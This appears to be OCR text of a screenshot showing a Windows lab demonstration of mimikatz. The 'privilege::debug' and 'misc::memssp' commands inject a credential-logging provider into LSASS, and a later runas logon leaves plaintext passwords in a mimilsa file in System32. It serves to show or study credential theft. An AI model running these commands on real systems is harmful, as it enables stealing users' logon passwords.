 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\admin>runas /user:admin /netonly calc.exe
Enter the password for admin:
Attempting to start calc.exe as user "DESKTOP-I323SU5\admin" ...
C:\Users\admin>
mimilsa - Notepad
File Edit Format View Help
[00000000:001fb92f] DESKTOP-I323SU5\admin admin123
[00000000:001fb95a] DESKTOP-I323SU5\admin admin123
mimikatz 2.2.0 x64 (oe.eo)
c:\Users\admin\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is
Directory of c:\Users\admin\Desktop
03/08/2021 05:04 PM <DIR> .
03/08/2021 05:04 PM <DIR> ..
09/19/2020 01:19 AM 1,309,448 mimikatz.exe
04/27/2020 08:38 AM 1,490,296 procexp64.exe
2 File(s) 2,799,744 bytes
2 Dir(s) 45,849,780,224 bytes free
c:\Users\admin\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #
System32
File Home Share View
This PC > Local Disk (C:) > Windows > System32
Quick access
Desktop
Downloads
Documents
Pictures
Music
Temp
Videos
OneDrive
This PC
Network
Name
Microsoft-Windows-MosTrace.dll
microsoft-windows-pdc.dll
microsoft-windows-processor-aggregator-even... 7/10/2015 7:00 PM Application extension 5 KB
microsoft-windows-sleepstudy-events.dll 7/10/2015 6:59 PM Application extension 7 KB
microsoft-windows-storage-tiering-events.dll 7/10/2015 6:59 PM Application extension 7 KB
microsoft-windows-system-events.dll 10/25/2016 1:33 PM Application extension 286 KB
midimap.dll 7/10/2015 7:00 PM Application extension 25 KB
migisol.dll 11/19/2016 5:04 PM Application extension 149 KB
miguiresource.dll 7/10/2015 6:59 PM Application extension 180 KB
mimefilt.dll 7/10/2015 6:59 PM Application extension 40 KB
mimilsa 3/12/2021 5:00 PM Text Document 1 KB
mimofcodec.dll 7/10/2015 7:00 PM Application extension 155 KB
MinstoreEvents.dll 7/10/2015 6:59 PM Application extension 13 KB